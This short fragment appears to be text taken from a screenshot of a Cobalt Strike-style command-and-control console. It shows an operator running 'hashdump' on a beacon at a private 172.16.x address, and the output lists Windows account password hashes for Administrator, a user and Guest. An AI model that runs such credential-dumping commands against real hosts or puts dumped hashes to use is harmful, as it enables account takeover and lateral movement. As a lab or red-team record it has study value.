 Event Log X Listeners X Beacon 172.16.237.149@3824 X Beacon 172.16.237.149@400 X
beacon> hashdump
[*] Tasked beacon to dump hashes
beacon> sleep 4
[*] Tasked beacon to sleep for 4s
[+] host called home, sent: 82517 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
C0cho:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::